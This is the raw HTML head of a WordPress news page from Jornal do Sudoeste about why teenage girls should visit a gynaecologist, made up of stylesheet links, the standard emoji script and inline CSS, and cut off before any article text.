

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/por-que-as-adolescentes-devem-ir-ao-ginecologista/
body_size: 30325
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Por que as adolescentes devem ir ao Ginecologista? &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Por que as adolescentes devem ir ao Ginecologista?" href="https://www.jornaldosudoeste.com/por-que-as-adolescentes-devem-ir-ao-ginecologista/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > 